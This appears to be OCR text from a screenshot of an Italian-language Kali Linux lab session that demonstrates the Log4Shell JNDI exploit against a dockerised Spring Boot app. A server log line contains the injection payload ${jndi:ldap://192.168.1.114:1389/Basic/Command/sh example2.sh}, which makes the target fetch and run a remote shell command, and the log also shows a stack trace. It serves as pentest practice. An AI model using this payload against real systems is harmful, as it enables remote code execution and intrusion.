 Kali Linux [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 4 7 19:40
maxio@kali: ~/Scrivania/progetto-pentest-mg/JNDI_EXPLOIT
File Azioni Modifica Visualizza Aiuto
┌──(maxio㉿kali)-[~/Scrivania/progetto-pentest-mg/JNDI_EXPLOIT]
└─$ echo eseguiamo il JNDI EXPLOIT MALEVOLO
eseguiamo il JNDI EXPLOIT MALEVOLO
┌──(maxio㉿kali)-[~/Scrivania/progetto-pentest-mg/JNDI_EXPLOIT]
└─$
Home
progetto-p...
root@kali: /home/maxio
File Azioni Modifica Visualizza Aiuto
at org.apache.coyote.AbstractProcessorLight.process(AbstractProcessorLight.java:65)
at org.apache.coyote.AbstractProtocol$ConnectionHandler.process(AbstractProtocol.java:895)
at org.apache.tomcat.util.net.NioEndpoint$SocketProcessor.doRun(NioEndpoint.java:1722)
at org.apache.tomcat.util.net.SocketProcessorBase.run(SocketProcessorBase.java:49)
at org.apache.tomcat.util.threads.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1191)
at org.apache.tomcat.util.threads.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:659)
at org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61)
at java.lang.Thread.run(Thread.java:748)
Caused by: java.lang.ClassCastException: ExploitKLxa5FEvgZ cannot be cast to javax.naming.spi.ObjectFactory
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingManager.java:163)
at javax.naming.spi.DirectoryManager.getObjectInstance(DirectoryManager.java:189)
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1085)
... 88 more
2022-08-31 17:28:07.813 INFO 1 --- [nio-8080-exec-7] HelloWorld : Received a
request for API version ${jndi:ldap://192.168.1.114:1389/Basic/Command/sh example2.sh}
root@kali: /home/maxio
File Azioni Modifica Visualizza Aiuto
/ # echo docker dell app springboot
docker dell app springboot
/ #
maxio@kali: ~
File Azioni Modifica Visualizza Aiuto
┌──(maxio㉿kali)-[~]
└─$ echo mettiamoci all'ascolo sull' 80
mettiamoci allascolo sull 80
┌──(maxio㉿kali)-[~]
└─$
CTRL (DESTRA)
25°C
Preval. nuvol.
L
9
64
19:40
31/08/2022
3